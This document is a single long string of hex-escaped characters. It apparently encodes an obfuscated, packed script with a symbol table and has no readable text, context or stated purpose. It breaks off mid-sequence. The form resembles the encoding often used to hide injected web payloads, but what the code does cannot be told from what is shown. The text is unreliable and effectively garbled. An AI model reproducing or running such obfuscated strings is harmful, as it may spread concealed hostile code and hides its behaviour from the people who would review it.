\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5